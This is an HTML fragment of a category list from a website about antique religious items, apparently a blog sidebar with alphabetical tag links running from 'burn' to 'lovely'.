	<li class="cat-item cat-item-4674"><a href="https://antiquereligiousitems.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://antiquereligiousitems.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://antiquereligiousitems.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://antiquereligiousitems.com/category/byzantine/" >byzantine</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://antiquereligiousitems.com/category/c16th/" >c16th</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://antiquereligiousitems.com/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://antiquereligiousitems.com/category/c18th/" >c18th</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://antiquereligiousitems.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://antiquereligiousitems.com/category/ca1890/" >ca1890</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://antiquereligiousitems.com/category/ca1900/" >ca1900</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://antiquereligiousitems.com/category/calendi/" >calendi</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://antiquereligiousitems.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://antiquereligiousitems.com/category/camperdown/" >camperdown</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://antiquereligiousitems.com/category/canivet/" >canivet</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://antiquereligiousitems.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://antiquereligiousitems.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://antiquereligiousitems.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://antiquereligiousitems.com/category/cecilia/" >cecilia</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://antiquereligiousitems.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://antiquereligiousitems.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://antiquereligiousitems.com/category/chalkware/" >chalkware</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://antiquereligiousitems.com/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://antiquereligiousitems.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://antiquereligiousitems.com/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://antiquereligiousitems.com/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://antiquereligiousitems.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://antiquereligiousitems.com/category/childhood/" >childhood</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://antiquereligiousitems.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://antiquereligiousitems.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://antiquereligiousitems.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://antiquereligiousitems.com/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://antiquereligiousitems.com/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://antiquereligiousitems.com/category/cignani/" >cignani</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://antiquereligiousitems.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://antiquereligiousitems.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://antiquereligiousitems.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://antiquereligiousitems.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://antiquereligiousitems.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://antiquereligiousitems.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://antiquereligiousitems.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://antiquereligiousitems.com/category/colombian/" >colombian</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://antiquereligiousitems.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://antiquereligiousitems.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://antiquereligiousitems.com/category/companion/" >companion</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://antiquereligiousitems.com/category/confessional/" >confessional</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://antiquereligiousitems.com/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://antiquereligiousitems.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://antiquereligiousitems.com/category/controversial/" >controversial</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://antiquereligiousitems.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://antiquereligiousitems.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://antiquereligiousitems.com/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://antiquereligiousitems.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://antiquereligiousitems.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://antiquereligiousitems.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://antiquereligiousitems.com/category/crucifixion/" >crucifixion</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://antiquereligiousitems.com/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://antiquereligiousitems.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://antiquereligiousitems.com/category/daprato/" >daprato</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://antiquereligiousitems.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://antiquereligiousitems.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://antiquereligiousitems.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://antiquereligiousitems.com/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://antiquereligiousitems.com/category/deposition/" >deposition</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://antiquereligiousitems.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://antiquereligiousitems.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://antiquereligiousitems.com/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://antiquereligiousitems.com/category/diabolical/" >diabolical</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://antiquereligiousitems.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://antiquereligiousitems.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://antiquereligiousitems.com/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://antiquereligiousitems.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://antiquereligiousitems.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://antiquereligiousitems.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://antiquereligiousitems.com/category/dispose/" >dispose</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://antiquereligiousitems.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://antiquereligiousitems.com/category/diwata/" >diwata</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://antiquereligiousitems.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://antiquereligiousitems.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://antiquereligiousitems.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://antiquereligiousitems.com/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://antiquereligiousitems.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://antiquereligiousitems.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://antiquereligiousitems.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://antiquereligiousitems.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://antiquereligiousitems.com/category/ecce/" >ecce</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://antiquereligiousitems.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://antiquereligiousitems.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://antiquereligiousitems.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://antiquereligiousitems.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://antiquereligiousitems.com/category/elizabeth/" >elizabeth-</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://antiquereligiousitems.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://antiquereligiousitems.com/category/elmhurst/" >elmhurst</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://antiquereligiousitems.com/category/emple/" >emple</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://antiquereligiousitems.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://antiquereligiousitems.com/category/engratia/" >engratia</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://antiquereligiousitems.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://antiquereligiousitems.com/category/ep654/" >ep654</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://antiquereligiousitems.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://antiquereligiousitems.com/category/euphrates/" >euphrates</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://antiquereligiousitems.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://antiquereligiousitems.com/category/ewtn/" >ewtn</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://antiquereligiousitems.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://antiquereligiousitems.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://antiquereligiousitems.com/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://antiquereligiousitems.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://antiquereligiousitems.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://antiquereligiousitems.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://antiquereligiousitems.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://antiquereligiousitems.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://antiquereligiousitems.com/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://antiquereligiousitems.com/category/faberg/" >faberg</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://antiquereligiousitems.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://antiquereligiousitems.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://antiquereligiousitems.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://antiquereligiousitems.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://antiquereligiousitems.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://antiquereligiousitems.com/category/fantonini/" >fantonini</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://antiquereligiousitems.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://antiquereligiousitems.com/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://antiquereligiousitems.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://antiquereligiousitems.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://antiquereligiousitems.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://antiquereligiousitems.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://antiquereligiousitems.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://antiquereligiousitems.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://antiquereligiousitems.com/category/firenze/" >firenze</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://antiquereligiousitems.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://antiquereligiousitems.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://antiquereligiousitems.com/category/flemish/" >flemish</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://antiquereligiousitems.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://antiquereligiousitems.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://antiquereligiousitems.com/category/followup/" >followup</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://antiquereligiousitems.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://antiquereligiousitems.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://antiquereligiousitems.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://antiquereligiousitems.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://antiquereligiousitems.com/category/frankreich/" >frankreich</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://antiquereligiousitems.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://antiquereligiousitems.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://antiquereligiousitems.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://antiquereligiousitems.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://antiquereligiousitems.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://antiquereligiousitems.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://antiquereligiousitems.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://antiquereligiousitems.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://antiquereligiousitems.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://antiquereligiousitems.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://antiquereligiousitems.com/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://antiquereligiousitems.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://antiquereligiousitems.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://antiquereligiousitems.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://antiquereligiousitems.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://antiquereligiousitems.com/category/gods/" >god&#039;s</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://antiquereligiousitems.com/category/goddess/" >goddess</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://antiquereligiousitems.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://antiquereligiousitems.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://antiquereligiousitems.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://antiquereligiousitems.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://antiquereligiousitems.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://antiquereligiousitems.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://antiquereligiousitems.com/category/gospel/" >gospel</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://antiquereligiousitems.com/category/gospels/" >gospels</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://antiquereligiousitems.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://antiquereligiousitems.com/category/graceful/" >graceful</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://antiquereligiousitems.com/category/grandiose/" >grandiose</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://antiquereligiousitems.com/category/grayslake/" >grayslake</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://antiquereligiousitems.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://antiquereligiousitems.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://antiquereligiousitems.com/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://antiquereligiousitems.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://antiquereligiousitems.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://antiquereligiousitems.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://antiquereligiousitems.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://antiquereligiousitems.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://antiquereligiousitems.com/category/gustave/" >gustave</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://antiquereligiousitems.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://antiquereligiousitems.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://antiquereligiousitems.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://antiquereligiousitems.com/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://antiquereligiousitems.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://antiquereligiousitems.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://antiquereligiousitems.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://antiquereligiousitems.com/category/handwritten/" >handwritten</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://antiquereligiousitems.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://antiquereligiousitems.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://antiquereligiousitems.com/category/harding/" >harding</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://antiquereligiousitems.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://antiquereligiousitems.com/category/hazrat/" >hazrat</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://antiquereligiousitems.com/category/heartbreaking/" >heartbreaking</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://antiquereligiousitems.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://antiquereligiousitems.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://antiquereligiousitems.com/category/hebrew/" >hebrew</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://antiquereligiousitems.com/category/henryk/" >henryk</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://antiquereligiousitems.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://antiquereligiousitems.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://antiquereligiousitems.com/category/hieronymus/" >hieronymus</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://antiquereligiousitems.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://antiquereligiousitems.com/category/hindu/" >hindu</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://antiquereligiousitems.com/category/hispano/" >hispano</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://antiquereligiousitems.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://antiquereligiousitems.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://antiquereligiousitems.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://antiquereligiousitems.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://antiquereligiousitems.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://antiquereligiousitems.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://antiquereligiousitems.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://antiquereligiousitems.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://antiquereligiousitems.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://antiquereligiousitems.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://antiquereligiousitems.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://antiquereligiousitems.com/category/iconotechniki/" >iconotechniki</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://antiquereligiousitems.com/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://antiquereligiousitems.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://antiquereligiousitems.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://antiquereligiousitems.com/category/immaculately/" >immaculately</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://antiquereligiousitems.com/category/imploring/" >imploring</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://antiquereligiousitems.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://antiquereligiousitems.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://antiquereligiousitems.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://antiquereligiousitems.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://antiquereligiousitems.com/category/incunabula/" >incunabula</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://antiquereligiousitems.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://antiquereligiousitems.com/category/infant/" >infant</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://antiquereligiousitems.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://antiquereligiousitems.com/category/intact/" >intact</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://antiquereligiousitems.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://antiquereligiousitems.com/category/intricately/" >intricately</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://antiquereligiousitems.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://antiquereligiousitems.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://antiquereligiousitems.com/category/invention/" >invention</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://antiquereligiousitems.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://antiquereligiousitems.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://antiquereligiousitems.com/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://antiquereligiousitems.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://antiquereligiousitems.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://antiquereligiousitems.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://antiquereligiousitems.com/category/ivanka/" >ivanka</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://antiquereligiousitems.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://antiquereligiousitems.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://antiquereligiousitems.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://antiquereligiousitems.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://antiquereligiousitems.com/category/jewish/" >jewish</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://antiquereligiousitems.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://antiquereligiousitems.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://antiquereligiousitems.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://antiquereligiousitems.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://antiquereligiousitems.com/category/juesus/" >juesus</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://antiquereligiousitems.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://antiquereligiousitems.com/category/junking/" >junking</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://antiquereligiousitems.com/category/kamidana/" >kamidana</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://antiquereligiousitems.com/category/kannon/" >kannon</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://antiquereligiousitems.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://antiquereligiousitems.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://antiquereligiousitems.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://antiquereligiousitems.com/category/knees/" >knees</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://antiquereligiousitems.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1202 current-cat"><a href="https://antiquereligiousitems.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://antiquereligiousitems.com/category/lakeland/" >lakeland</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://antiquereligiousitems.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://antiquereligiousitems.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://antiquereligiousitems.com/category/large19th/" >large19th</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://antiquereligiousitems.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://antiquereligiousitems.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://antiquereligiousitems.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://antiquereligiousitems.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://antiquereligiousitems.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://antiquereligiousitems.com/category/lenticular/" >lenticular</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://antiquereligiousitems.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://antiquereligiousitems.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://antiquereligiousitems.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://antiquereligiousitems.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://antiquereligiousitems.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://antiquereligiousitems.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://antiquereligiousitems.com/category/lively/" >lively</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://antiquereligiousitems.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://antiquereligiousitems.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://antiquereligiousitems.com/category/loja/" >loja</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://antiquereligiousitems.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://antiquereligiousitems.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://antiquereligiousitems.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://antiquereligiousitems.com/category/lose/" >lose</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://antiquereligiousitems.com/category/lovely/" >lovely</a>
</li>
